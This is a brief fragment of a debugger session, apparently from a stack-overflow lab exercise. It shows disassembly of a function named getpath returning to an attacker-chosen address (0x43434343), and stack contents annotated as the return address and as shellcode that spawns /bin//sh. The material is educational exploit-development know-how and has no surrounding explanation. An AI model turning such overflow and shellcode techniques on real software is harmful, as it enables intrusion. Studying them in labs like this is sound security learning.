 [ DISASM ]
0x8048543 <getpath+127> leave
► 0x8048544 <getpath+128> ret <0x43434343>
this should be our shellcode's
address
return address
[ STACK ]
00:0000│ esp 0xbffff13c ◂— 0x43434343 ('CCCC')
01:0004│ 0xbffff140 ◂— 0x42424242 ('BBBB')
02:0008│ 0xbffff144 ◂— 0x2f68686a ('jhh/')
Our shellcode
03:000c│ 0xbffff148 ◂— 0x68732f2f ('//sh')
04:0010│ 0xbffff14c ◂— 0x6e69622f ('/bin')
05:0014│ 0xbffff150 ◂— 0x168e389
06:0018│ 0xbffff154 ◂— 0x81010101
07:001c│ 0xbffff158 ◂— 0x69722434 ('4$ri')